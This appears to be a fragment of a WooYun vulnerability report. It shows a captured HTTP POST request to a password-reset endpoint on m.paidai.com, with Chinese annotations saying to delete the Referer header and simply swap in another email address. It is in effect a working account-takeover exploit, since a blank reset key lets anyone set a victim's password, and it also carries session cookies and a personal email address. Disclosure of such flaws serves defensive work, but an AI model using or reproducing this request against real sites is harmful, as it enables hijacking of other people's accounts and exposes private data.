 Request
Raw Params Headers Hex
POST /user.php?act=setpwd HTTP/1.1
Host: m.paidai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
删除Referer
Accept-Encoding: gzip, deflate
Referer: http://m.paidai.com/user.php?act=modipwd&account=827731626@qq.com&key=
Cookie: XForum_SESSID=5c351c0bc0a91f101931fe2fc3029a3a; Hm_lvt_f4f85da7b4d1098cbdf448e41fea8458=1384250625,1384251716,1384251982,1384252728;
Hm_lpvt_f4f85da7b4d1098cbdf448e41fea8458=1384252728; PHPSESSID=r5a44gl3a1r66s7a6e66uek0k7; __utma=98462659.684909644.1384251718.1384251718.1384251718.1; _
__utmc=98462659; __utmz=98462659.1384251718.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
pwd= &repwd= &account=827731626%40qq.com
替换邮箱即可
www.wooyun.org